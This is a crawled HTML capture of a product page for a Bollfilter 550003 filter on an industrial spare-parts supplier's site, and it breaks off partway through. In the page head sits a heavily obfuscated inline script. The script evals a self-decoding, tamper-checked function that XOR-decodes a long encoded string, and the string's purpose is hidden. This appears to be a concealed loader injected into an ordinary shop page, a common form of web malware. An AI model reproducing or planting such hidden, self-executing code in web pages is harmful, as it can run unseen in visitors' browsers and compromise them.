

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kraftindustrie.de/en-us/product/bollfilter-550003-12.html
body_size: 18047
content:


<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
    <meta name="keywords" content="Bollfilter 550003,bollfilter-550003,Kraft, Krafindustrie, Industrial Parts Supply, Hydraulic Spare Parts Supply, Pneumatic Systems Spare Parts Supply, Factory Spare Parts Supply">
    <meta name="description" content="Providing cheapest price for World\\\\\\\'s Global Brands Spare parts and industrial equipments">
    <title>Bollfilter 550003 - KraftIndustrie GmbH i.L.</title>
	<link rel="icon" href="https://kraftindustrie.de/images/siteimg/favicon_15857.ico" type="image/x-icon">
	<link rel="shortcut icon" type="image/x-icon" href="https://kraftindustrie.de/images/siteimg/favicon_15857.ico">

    <link rel="stylesheet" href="https://kraftindustrie.de/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/fonts/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/flexslider.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/owl.theme.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/style.css">

    <link rel="alternate" hreflang="en-us" href="https://kraftindustrie.de/en-us/product/bollfilter-550003-12.html" />
<link rel="alternate" hreflang="de-de" href="https://kraftindustrie.de/de-de/product/bollfilter-550003-12.html" />
<link rel="alternate" hreflang="en-gb" href="https://kraftindustrie.de/en-gb/product/bollfilter-550003-12.html" />
<link rel="alternate" hreflang="tr-tr" href="https://kraftindustrie.de/tr-tr/product/bollfilter-550003-12.html" />
<link rel="amphtml" href="https://kraftindustrie.de/en-us/product/bollfilter-550003-12-amp.html" />    	<script type="text/javascript">let ZfKE;!function(){const ISEF=Array.prototype.slice.call(arguments);return eval("(function oxNp(XMUh){const raNh=jU1f(XMUh,r2Ef(oxNp.toString()));try{let THPh=eval(raNh);return THPh.apply(null,ISEF);}catch(n5Hh){var PCKh=(0o201452-66337);while(PCKh<(0o400071%65550))switch(PCKh){case (0x3003C%0o200021):PCKh=n5Hh instanceof SyntaxError?(0o400126%0x1001D):(0o400073%0x1000F);break;case (0o201510-0x1032C):PCKh=(0o400107%65557);{console.log(\'Error: the code has been tampered!\');return}break;}throw n5Hh;}function r2Ef(TzHf){let nXzf=2014163169;var PuCf=(0o400056%65550);{let jSuf;while(PuCf<(0x105C8-0o202643)){switch(PuCf){case (0o600162%0x1001A):PuCf=(69736-0o210105);{nXzf^=(TzHf.charCodeAt(jSuf)*(15658734^0O73567354)+TzHf.charCodeAt(jSuf>>>(0x4A5D0CE&0O320423424)))^1255670528;}break;case (0o206654-69001):PuCf=(0O144657447^0x1935F20);jSuf++;break;case (0x9D8DE4-0O47306735):PuCf=jSuf<TzHf.length?(0o206250-68740):(0o1000321%65579);break;case (0o400046%0x1000A):PuCf=(0O264353757%8);jSuf=(0x21786%3);break;}}}let Lpxf=\"\";var fNpf=(0o1000164%0x10016);{let Hksf;while(fNpf<(0o203756-0x107D1)){switch(fNpf){case (0x10348-0o201454):fNpf=(131132%0o200024);Hksf=(0x75bcd15-0O726746425);break;case (0o600115%65555):fNpf=Hksf<(73639709%9)?(131153%0o200033):(0o201104-0x10227);break;case (0x10654-0o203071):fNpf=(0x20033%0o200024);{const HmZf=nXzf%(67816-0o204325);nXzf=Math.floor(nXzf/(0o203256-0x1069B));Lpxf+=HmZf>=(0x1071C-0o203402)?String.fromCharCode((0o600404%65601)+(HmZf-(0o1000136%0x10011))):String.fromCharCode((0o217120-0x11DEF)+HmZf);}break;case (0o201402-66295):fNpf=(0o201130-0x10244);Hksf++;break;}}}return Lpxf;}function jU1f(DhUf,fPWf){DhUf=decodeURI(DhUf);let zcPf=(0x21786%3);let bKRf=\"\";var v7Jf=(67156-0o203102);{let XEMf;while(v7Jf<(0o600221%0x10024)){switch(v7Jf){case (0o200550-65860):v7Jf=(0o201274-66201);{bKRf+=String.fromCharCode(DhUf.charCodeAt(XEMf)^fPWf.charCodeAt(zcPf));zcPf++;var XGjg=(0o200670-65954);while(XGjg<(0x10492-0o202153))switch(XGjg){case (0x10370-0o201532):XGjg=zcPf>=fPWf.length?(0o600161%0x10019):(0x300A2%0o200051);break;case (0o400144%65567):XGjg=(68266-0o205203);{zcPf=(0x21786%3);}break;}}break;case (0O144657447^0x1935F20):v7Jf=XEMf<DhUf.length?(70216-0o211044):(69606-0o207701);break;case (0o1000142%65556):v7Jf=(0x9D8DE4-0O47306735);XEMf=(0x21786%3);break;case (196718%0o200031):v7Jf=(0O144657447^0x1935F20);XEMf++;break;}}}return bKRf;}})(\"B%08%1E%09%0A%17%1A%0E%04FB%1C%0F%16%1D%02%1E%07%04%09I*8%02%1DF%00*%0F%14_$%229%1DN%12%0F%16%15J%09!=%1F%5EQCQ%18%0A%15I*%1A%03%1ESCQ_ZDWG%5E%04UYQESZGP%1C%05%06%07A%01%05%0E%13R%14%1B%08%06%0BC.%00%01%07%5DB%5E%13VY\'1WG%5E%04UYUEP%5DGB%1C%1A%14%1A%15%09%06C.%00%01%07H%11%0D%0A%14%0CC%5BW%5CVZQDS%1CSZ%5CXQYJI(%03%0C%1FZAUDURXFW%06QCR%5C_%5CNR%08%18%04%1ES%00*%0F%14%5EIAE0L2%3E.:A56:@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%1FXSGV/C%5B%08%5BSAP%5EYB%5D%20%0A%11%15WF%5B%08%5BSBSXZFW%11RCS%5D+B%5C%12%049;%1CEV%22!4%05Z%17%0C%19%02%08%08H%02%0B%1D%0EGAS%1CUZ%5E%5BS%5DFC%19%5B%5E%5BW%5EJI(%03%0C%1FZAS%0BRZ%5E%5DTLS%1CSZ%5E%5BT%5DJH%0A%01%0B%1FJDX%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08%5DSCPZ%5DNW%11RCQ%5B/B%5D%20%0A%11%15W%05%00%02%1D%5DNJA5@%3C4%3E(J136JBBX:7QCW%06QCP%5C%5D%5BJY%1BBQYVZNSKC%0E%5C%5E%5BU%5BPVQ%12_%5BW%5BWZZ%08%1C%0E%06%02X%0E%1C%17%1C%0E%13%1C%11%1DA%0D$1%11R%1E%15%14%04%0D%1F%0E%06%0DS$%0C8%18O@%18%01%04%1E%1B%19%09IKX:1E0%3CB8.%3CA5@%3C4%3E.J136%3CB8.%3C1EJL2%3E.%3CCECO%0E%0B*%12BGBMAHRJ13@OBH(J136%3CB8.%3CCGB%1A%0F%16%1D%02%1E%07%04%09I%04%1B8%19FB%1C%1B%06%07%14%18%00KOB8.JKE0:BKXJ1E0:48X:7E0:4JZJBE@%3CB8.%3C1E0:4J%0E%07%1F%00%08%13%00%0C%1DA+%0D;%14AJ%08%13%0F%1A%1E%15%07C%5BIAE0L2%3E.:A56:BKXJ1E0:48X:73BNCK%14%093%1DCN@JXIA50L28X@13@FB8.%3CA5@%3C4%3E.J136%3CB8.%3C1E0:4%3EZ%1C0%08%20%22T%18%0EZ%0C%1B%05%04%1D%0A%1C%0FJ%0D%0E4%1AKZ%1A%18%0B%1F%12%1B%0DSIA56NB8.%1C%0C%1B%05%04%1D%0A%1C%0FJ%191.%1AKZ%1A%18%0B%1F%12%1B%0DSI%1E%17%1B%02%06%05S:7G0L2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ7%0A*%1AKZ%1A%18%0B%1F%12%1B%0DSI130%00#%0B%1EIC3CNB8.H1%09-0%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N2%12%13%17%5BH%11%1C%0E%13%1C%11%1DABE@%3CB8.%3C1E0:4H%5BJA5@%3C4%3E(J136N@I%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7G@OBBX:7ECLB8X:730L2%3E.HC%13%0D%12%07%00%07%08%05%00K&%1E%20%07IC%15%19%02%1D%16%01%0FJF@O2H(:KE0:BBX:73@%3CB8.%3C73@%3C4J(J15@%3C2H(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C73BLA%04)+%1BFBN%14%05%06%0F%09%1A%02%08%07C&%13%1E%1ACN%12%0C\'%16%19S0:R%00%1C%0F%19%1AK%10%1D%14%07%5C;\'%02%0CAJH%02%05%00%18%13I2%1C%0F%1ES.?.%12%5BHQ%0D%04%09%1A%17S%12%1B%1F%1FZ%20%12%0B%0DBGP%04%06%0D%00%15J#%07%0F%1D%5E6-%02%1DCNR%00%1C%0F%19%1AK%08%07%08%07%5C%05%08%3C%16AJH%17%0B%1CK%08!;%07%5CB%5E%13SYSE%22O%5E%04UYSCS%5EGP%1C%05%06%07A;\'%0A%12R%14%1B%08%06%0BC%08!;%07%5DB_RQ_TEDZ%01YWYSBTCG%10%14%1E%0A%07%02%02F%04/1%17Z%1A%09%0F%18%02IKEWS%5D%5DJY%0CAQX%5BXS@Y%1C)2%1AVO_UDR%5CC%5B%08%5BSASYZB%5C8*%12%14WF%5B%1F%5EV%11%02%0E_%5EJY,DS%5CY_Q%5DQFHQ%0C%19%02%08%08H%02%0B%1D%0EGAS%1CSZZZQYNC%19%5B%5ESR%5CJI%0E%226%1FZAS%0BRZ%5E_VLS%1CSZ%5E%5BU%5BJH%1A%06%0B%1FG%02&!%15WLI%5C%0A%0C%1D%12%1EN&!%3C%17N%06%3C)%00%3C8*%12%147U%1D%06%1BC%14#&%1AVO_TGT%5CC%5B%08%5BS@T%5C%5EB%5C%12%0F%16%15J\'((%1DX%04%09%03%02%0EO%0E!?%15VF%5B%1FXS0RZC%5B%08%5BSEQ%5B_BN%12%10%04%08%1E%0D%03O%0E!?%15C%15%08%06%1A%06SIXXYU%5EVVQ%05%5C%5BWYPFHP%09)+%1D%5E:%22%25%1AW*/6%07:\'%02%03%134%5C%5BQ%12_%5B_XU%5EQ%05%5C%5BT%5ETDHPF%5D%5EYWELZ%01YW_UBVCU%09%15%0C%02%18Z%09%0F%18%02IKC%0EX%5EZUYS%5EQ%12_%5BU%5ESZ%5B%0D,\'%13TKEW%5B%5D%5DJY%0CAQ%5B_ZV@X:%22%25%1AVOY%1BDT%08%0D%0FV%5CNC.%5D%5C%5DP%5DUGS_GP%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05_%5BWYRFVO%5E%13VYSBWCT%0C%25%25%17NIZ%01_WYSFSOX%5ER%5DUZZ%11%05.5%1DHN%16%1E%19%1F%3C8%0C%1D%157F&!%3C%17(%12%1B%1F%1F:A*0.%1EG5O_VES%5CC%5B%08%5BSCPX_BNR%1E%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08XSCQZY%5DBY%1BBQZ%5E*NS%041-%1ESCW%06QCQ%5E%5B_JY%1BBQ%5B_/NR*0.%1EE@%5C%0B%11%16%00%01U%16%1A%14%0C\'%16%195%04%09%02%17.I%01+9%13@X%0E%03%18%0B%0A%0CR%00%12%12%0FNCQ_T@WG%5E%04UYQAR%5EGQ%08!;%07%5C;\'%0A%12U%04%25&%015&%0B%01%17.%5EB%5E%04UYUATZC%5B%1FXS0Y.GQOY%1BAQZ%5D-BY%0CAQZ%5EYV@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08%5DSCQ%5E%5DNQ%5CVGYCT%04/1%17NI%5CY%5CT_NC%0EX%5E_UYWZZ;\'%0A%12BHH%03%18%0B%0A%0CR%1E%0E%1C%17%08%1E%09%0A%17%1A%0E%04N%08%1E/%17%5BH%11%1C%0E%13%1C%11%1DABEJL2%3EZJBF%0C%03?%0E%5BHCDC%00%0D5%1EICGB%1A%0F%16%1D%02%1E%07%04%09I&%09(%1EFB%1C%0A%0C%1D%12%1EN.3%1F%16N%0A%09?%1AO@8%14%15,%06CN4X%01%04%1E%1B%19%09I&\'%17%1FQC%22=%15%06J13B%3C%20%0E%1E%11O%05%1C+%01KZ%3CP?%1C-%05K65%1C%1B@%3C4O%10%0C%05%02CN@X%0E%07%1F%00%08%13%00%0C%1DA%0D8%12%12AJ%08%13%0F%1A%1E%15%07CT=%1F%5E%5BR%5CD%0E;%0C%25.I%0E%00NI$%0F%25FT%5E=%00$GP%01%1C%0D%10%15%03%01%05G(2%03%14BG%10%15%0C%17%06%13%04N2%12!%09%5BHA;3!%1AKZJ%19%07%08%15AJX(-4%1BO@%1E%15%14%04%0D%1F%0E%06%0DS%029%1D%1EO@%18%01%04%1E%1B%19%09IK%14/%19%07CN@8&-%0D%1BCN4KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%19%25%0D%1CKZ%1A%18%0B%1F%12%1B%0DSIMI0%3E&%16%18IC3CN@8%3E3%1E%1DCN4%1E%15%14%04%0D%1F%0E%06%0DS8%25%03%1EO@%18%01%04%1E%1B%19%09ID/%14Z%5E_TN%1E%15%14%04%0D%1F%0E%06%0DS%12!%0A%1EO@%18%01%04%1E%1B%19%09I%10%02%18%00FBL%1A%06)%0ABG@%14%18%1A%19ICE2%06$%10%5BH%17%08%1E%09%0A%17%1A%0E%04N%3E+%0E%16%5BH%11%1C%0E%13%1C%11%1DA%19-;%15AJX%160\'%18O@H%147%13%1BCNB%08*,%01FBL%02:%3E%0ABG@%14%04%0D%1DICE%0C)%1A%0A%5BHA7$%0A%1CKZJ+;*%16AJX%0A%1D*%19O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C%04%0D%03%1CCN%12%11%16%15%1F%1C%05G,%19%22%0BBG@%08%1F$%1FICE%04%11.%0F%5BHA%09%1F%1F%1BKZJ%19-;%15AJX%06%1E%16%19O@H:%043%03CNB22,%18FB%1A%0F%16%1D%02%1E%07%04%09I:%1E%0D%18FB%1C%1B%06%07%14%18%00KOA%04%177%07FBNCK%10%08%0E%1ECN@JXIA56LHH(%3CAF@L2H(%3C75@%3C4H(%3C7GB%1A%0F%16%1D%02%1E%07%04%09I%10%1A%02%18FB%1C%1B%06%07%14%18%00KO2%3E(:73@%3C4J(J13@FB8.%3C%17%18%0A%15I6%19%07%18S0O%5EUCY%5CC%5B%08%5BQGP%5E%5DBKAS%1CUZ%5E_QXFC%19%5B%5E%5BUPJ_IZ%01YS%5ETBWGV%5EPZZZMB%5E%13VX%227WG%5E%04UXWDW%5BGGO%5BU@QRWNW%06QCQXXYNEKC%0EX%5BYWYU%5EQ%12_%5ETXTZ%3CQ%08%1E%09%0A%17%1A%0E%04N%04%01%3E%12%5BH%11%1C%0E%13%1C%11%1DA%017&%0CAJX%0E&%07%1AO@H%18%16.%1CCNB&%09(%1EFBL%06%154%0DBG%16%01%1C%0D%10%15%03%01%05G8%04)%10BG%10%15%0C%17%06%13%04NC%3E%1C%19%07ICG@O%02%14?%09BGB%1A%0F%16%1D%02%1E%07%04%09I%08%100%1BFB%1C%1F%02%01A\'%0A?%16TKC%0E%5B%5E%5BW%5BSED%5C%5B%5EQYJH%16%02%07%07%02A.%175%1BRCW%06QCW%5CX%5DJY%1BBQ.V-N@%10%04%08%1E%0D%03O$%07\'%10C%15%08%06%1A%06SIZ%16XWYWBDZ%01YWYSBRCT&%03=%12NI%5D%5E%5DW_NC%0EX_ZQ%5DTZZ%11%0D%04%09%1A%17S,%12)%19Z%3C%111%0BW(%1E%09%0A%17%1A%0E%04F%0C%1F%20%0D%5B%06(:%01O@O%22%20?%06CNE%00%1E%0E%06FBK(%140%15BGBNAJH%20%01%02%07O@X%1F%04%1EN%04%1D#%11N,%12)%19%3C$%25%10%0ABG@%04%22%0E%1AIC3P%11%08%11S(%1F/%19ZAS%1CSZ%5C%5DU_NEWS%5B%5ENR%14%1B%08%06%0BC.%1C%22%01%5DB%5E%04SYSBPYK%5DR%5CUBHC%1D%1C%0E%1D%00%1BI#%1B*%15@%18%10%00%19%0BKOY%0CAQ%5BZ%5BUDS%0BPZ%5C-P@Y:%14+%1CVF%06%199%13UF%5B%1FXSF%20ZC%5B%08%5BSAW%5B%5EB%5DAS%0BPZ,)_DS%1CSZ%5B%5DT%5EJH%03%18%0B%0A%0CR%00%12%12%0FNCU_QATXK%5B%08%5BSCQX%5BB%5D%20%162%13WF%5DQ%5E%5BELZ%01YW%5BPBPCU%102%1B!%19:3=%13%16AJ.%5C\'%16,%152%10%12.%05FBL%0A%20%22%11BG6%5C$%1B4%131;%05%16%07KZ%3CW7%3C.%04X%0E%03%18%0B%0A%0CR%1E%0E%03%18%0B%0A%0CR%00%12%12%0FNCW%11QCQ%5C%5ENW%06QCQZ%5D%5ENS.%175%1BSJ2%1B!%19%5EB%5E%04QYSCV%5CK%5DR%5CWEHPF%5B%1FXSEPRC%5B%08%5BSAV%5C_B%5C%0B%11%16%00%01U%16%15%0C%17%06%13%04N%3E%15+%09H%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%1C#%1BKZ%1A%18%0B%1F%12%1B%0DSIK56L2%3EZ:AO@%3C4HRJ13@FB8.%3C%17%08%1E%09%0A%17%1A%0E%04N.%15%1C%11%5BH%11%1C%0E%13%1C%11%1DAB+%0D1%1AKZHAF%22(%07%10%5BHC%13%0D%12%07%00%07%08%05%00K%00%1D%1B%01IC%15%19%02%1D%16%01%0FJF2%12!%09%5BHC5%3E+%0E%16%5BH7FB%1A%0F%16%1D%02%1E%07%04%09I%22%1C%0E%18FB%1C%1B%06%07%14%18%00KO%1E%13%07%0FBGBL2%3E%0E%07%1F%00%08%13%00%0C%1DA%09%1F%19%15AJ%08%13%0F%1A%1E%15%07C%5BJKE0:@H%5BIAF0L28RJ13@FB8.%3CA5@%3C4%3E.%3CA56N2H(:A50L2%3E.J1E0:4%3EX:730L2%3E.:AO@%3C4%3E.%3CCDC*%11,%1BICGB%1A%1F%02%01A%09%25%0E%14T8%5BQ%25%5C%5DSZV@V_YN_@O%5BQ%05%5C%5BUXRGL%5CX%5DU%5CJ_IZ%01_WYSETO%5E%13VYSBUCBCW%06QCUXZYJ_TDSSGGOY%1BAQZ%5BZBY%0CAQZ%5EXP@%3EH%07%1F%00%08%13%00%0C%1DA/%22%03%14AJ%08%13%0F%1A%1E%15%07C%18$0%04CNB%10%1E%0F%04FBL%1A%0A%10%13BG@%22%13*%07ICE2%16%1E%0D%5BHA%1D(7%1BKZJ%05%18,%0BAJ%0E%07%1F%00%08%13%00%0C%1DA3)2%15AJ%08%13%0F%1A%1E%15%07C%5B:75%0C-%01%0E%5BH7FBL2%3EZ:;%091%16AJ.%1C%0C%1B%05%04%1D%0A%1C%0FJ/%22%05%1AKZ%1A%18%0B%1F%12%1B%0DS%0A3#%00O@H*%00\'%1DCNB%222/%1AFBL8%22%3E%13BG%16%01%1C%0D%10%15%03%01%05G%3C\'%20%13BG%10%15%0C%17%06%13%04N%22%203%13%5BHA\',=%19KZJ%1D%3C%1E%16AJX8%25%03%1EO@%1E%15%14%04%0D%1F%0E%06%0DS%16,8%19O@%18%01%04%1E%1B%19%09IKXJ1E0:48X:73@OBH(J136%3CB8.%3CCG@O(%00#%12BGB%1A%0F%16%1D%02%1E%07%04%09I22,%18FB%1C%1B%06%07%14%18%00KO%1A%0E%1D%0FBGB%3C%3C/%14%14BG6O@%1E%15%14%04%0D%1F%0E%06%0DS%12)%3E%19O@%18%01%04%1E%1B%19%09IK%07%18%1A%0B%04%01IK(%3CA56N@8X@A56:%14%05%06%0F%09%1A%02%08%07C%006)%1DCN%12%11%16%15%1F%1C%05GA%08:%02%1BFBN2&75%1AFB:A2&%1B%19FBN%14%05%06%0F%09%1A%02%08%07C&9,%1DCN%12%11%16%15%1F%1C%05GA%17%0A%11%0F%01%0DGA8.J13BN2HRJ13@FB8.JKE0:4%1E%1F%04%1EN%043%1E%10H%07%1F%00%08%13%00%0C%1DA;;%11%14AJ%08%13%0F%1A%1E%15%07C%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CBBX:736NBK%5B%02%03%0A%1BO@JYI%05&%0D%0CAJZH%17%08%1E%09%0A%17%1A%0E%04N%006%18%10%5BH%11%1C%0E%13%1C%11%1DAB56%3C(2%03%14BG6L2%3EZ:;%091%16AJ.%1C%0C%1B%05%04%1D%0A%1C%0FJ#9%13%1AKZ%1A%18%0B%1F%12%1B%0DSIAE0L2%3E.:A56:BKXJ1E0:48X:73BJBBX:7G@OA%0456%1AFBNCK%10%08%0E%1ECN@J%0E%07%1F%00%08%13%00%0C%1DA%0D%20%00%14AJ%08%13%0F%1A%1E%15%07C%1C%1B8%06CNB:48%18FBL%1E1%06%10BG@6(.%01IC%13%0D%12%07%00%07%08%05%00K.&%0D%00IC%15%19%02%1D%16%01%0FJF@%3C2H(:AO@%3C4%3EX:A56:4H(%3C75@%3C4%3E(JKE0:4%3EZJBF%08%0E%0D%13%5BHCDC%10/5%01ICGB%1A%0F%16%1D%02%1E%07%04%09I%08%1C%11%1AFB%1C%1B%06%07%14%18%00KO%02%147%13BGB%3C%3C/%14%14BG6O@%1E%15%14%04%0D%1F%0E%06%0DS,%1A%1D%1BO@%18%01%04%1E%1B%19%09IK%228!%01CN@86%25%3E%1ECN4K%224%10%1DCN@%1E%15%14%04%0D%1F%0E%06%0DS%06%06%04%1BO@%18%01%04%1E%1B%19%09I%086;%00FBL0%16;%0BBG@%00%19%16%1FICE2%06$%10%5BH%174%0D,,86)%0F%03CN4%5E%04%09%0C%02P%01%1C%0D%10%15%03%01%05G%20%0E%1E%11BG%10%15%0C%17%06%13%04N%00%048%12%5BH1%0D,%05%04KZ%3C1%1916%00KZ%3CBGP%1A%0F%16%1D%02%1E%07%04%09I%00%1A%05%1AFB%1C%1B%06%07%14%18%00KOBK(J15JL2%3EX@A56:B8X:736:B8.H1E0%3CB8(J136L2H(%3C73@%3C4%3E(J136%3CBBX:736:@H%5BJA5@%3C4%3E(J136N%14%05%06%0F%09%1A%02%08%07C6%0B%0D%1ECN%12%11%16%15%1F%1C%05GA%086;%00FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA3%0B3%08AJ%08%13%0F%1A%1E%15%07C%5BJBFCLHH(%3CCE0:@H%5BIKO0:B8.H1EJL2%3EX@A56LHH(%3C7G@OBBX:7G@OB8.HAF@%3C4JXIA56N@H(%3CC5@FB8.JKE0:BBX:7EJL2%3EX@A56LHH(%3CAO@%3C4%3E%0E%07%1F%00%08%13%00%0C%1DA+%09%0A%17AJ%08%13%0F%1A%1E%15%07C%5BJA5@%3C4%3E(J136LAHX:A56:2H(%3C7GFLHH(%3CCECOBK(J15JL2%3EX@A56:B8X:736:B8.H1E0:4JYI/%08=%14AJZH%17%08%1E%09%0A%17%1A%0E%04N*&\'%13%5BH%11%1C%0E%13%1C%11%1DAB7%1E%1D%1DKZHA56%1A%0F%16%1D%02%1E%07%04%09I%0000%1AFB%1C%1B%06%07%14%18%00K%14%00%00%01ICE%00%10-%11%5BHA%191.%1AKZJ%01+1%0DAJX%12%07%00%05O@%1E%15%14%04%0D%1F%0E%06%0DS%16%12&%1BO@%18%01%04%1E%1B%19%09I%0C?%08%1BFBL%1A%0A%10%13BG@%14%3E%20%00ICE%18%0E%0A%11%5BHA%191.%1AKZJ/%22%1B%0EAJX%12%03%0D%19O@%1E%15%14%04%0D%1F%0E%06%0DS8%13%25%1BO%1A%161%11F;%1D%22%19J%08%0D%0F%1AK%08%1B%15%03%5CGE0%3CB8(JKE0:4H(J136:B8.%3C1E0:48X:736%5C%1F%02%01A;%1D%12%17TKC%0E%5C%5E%5BVZUVQ%12_%5BWXUZZ%11%02%0E%13I2%3E%0D%1BU%1C%0F%00%0F%16I;%1D%12%17UKBX%5CXSULS%1CSZ%5E%5BV%5EJZ%1A%19%19%02%13%0A%0B%5B0%19%17%1BN%12%00%12%12%0FNCQQQ@WG%5E%04UYVBW%5BGQ6%1A%1A%03%5CB%5E%04SYSCTYK%5B%1FXSCPZGP%1C%1F%02%01A%19!%04%16TKC%19Y%5E%5BT+FC%0EX%5E%5BW%5BSZZ%1D%06%02%0B%0CK%00.%05%1FWOY%0CEQZ_%5DWLUFT%5C%5BBN%1A%14%1A%15%09%06C%14&%0C%02H%11%0D%0A%14%0CC%5BS%5C%5CYUYFC%0EX%5E%5BWXVZ%5B%19!%04%16TKC%19Y%5E%5BR+FC%0EX%5E%5BW%5BUZZ%18%0B%1F%12%1B%0DS0\'%02%1A%5C%0A%02%00%04JF%5B%1FXSG#+C%5B%08%5BSAS_YB%5D%1A,%1C%10W%1D%1E%25%198%22,%06%1F6ZT%5E&%17/%1E0LB8X:730L2%3E.LAO@%3C4%3ELIZ%01YWYTGQGX%5E%5EPQZ%5BB%5E%04UYVEVZC%5B%1FXS1X,GP%05%1B%06%12%0AQ%13%16%05%1B%06%12%0AQ%0D%0A%14%0CC%5BW%5DWXQDS%1CSZZ%5EV%5DJI0%19%17%1BZ8.%1F%10V%1D%1E%25%19M%1F%04%04%09%1F%0FVKEV%5E%5C%5DJY%0CAQY%5B%5BP@Y%5BQ%05%5C%5BQXUEL%5CV%5D%5E%5EJH%03%18%0B%0A%0CR%00%12%12%0FNCQ_PCWG%5E%04UYR@W%5DGQ6%1A%1A%03%5CB%5E%04UYRDTZC%5DQ%5CREHQ?&%0B%18HXZ%08%1C%0E%06%02X%10%00%19%0BKOY%1B@QZYXBY%0CAQZ%5EXR@Y%22%12%13%1EVOY%0CGQZ%5E%5DULS%0BPZ%5E%5B!@X%22,%06%1FVL28X:1E0:4H(J136:B8.%3C1E0:48X@A56:4X%11%13%0F%0F%00%5C%14%1E%0E%13%0F%1A%1E%15%07C%1C%13%1C%1EP%1A3%058$1;/4%1BKZ%3CW%0D8&%02X%15%14%04%0D%1F%0E%06%0DS,%20%08%1AO@%18%01%04%1E%1B%19%09IKXI1E0%3CHH(%3CAO@%3C4%3EX:A56:4%3EX:7G0L2%3E.HAF*%00%08%13%5BHC%13%0D%12%07%00%07%08%05%00K%08%25%0A%02IC%15%19%02%1D%16%01%0FJF0:28.%3CA56N2H(%3C7%13%0D%12%07%00%07%08%05%00K..9%03IC%15%19%02%1D%16%01%0FJF0:28.%3CA56N2HX:AE0%3C4%3E(J136:2H(%3C73%16%01%1C%0D%10%15%03%01%05G%02*%10%10BG%10%15%0C%17%06%13%04NCOB8.JKE0:BKXJ1E0:48X:7E0:4JZKB%05%1C+%01KZHCECLB8X:730L2%3E.LAO@%3C4J%0E%07%1F%00%08%13%00%0C%1DA/*?%17AJ%08%13%0F%1A%1E%15%07C%00%22:%1CCNB%14)(%19FBL%02%0C%03%11BG@%14*3%01ICE%0C)%1A%0A%5BHA;3!%1AKZJ%19%07%08%15AJX8%1B%19%05O@%1E%15%14%04%0D%1F%0E%06%0DS%06,9%1BO@%18%01%04%1E%1B%19%09IK%5B,%3C+%04O@JYIAO@%3C4H%5BJA5@%3C4%3E(J136N@JXIA50L28X:73@%3CB8.%3C7E0:48X:730LHH(%3C73B%1A%0F%16%1D%02%1E%07%04%09I%04)+%1BFB%1C%1B%06%07%14%18%00KO0%16%09%15BGBLA*$+%01FBN%14%05%06%0F%09%1A%02%08%07C:%00$%1FCN%12%11%16%15%1F%1C%05G%06%01\'%0ABG@21%25%00ICE%18%0E%0A%11%5BHA\',=%19KZ%1C%0C%1B%05%04%1D%0A%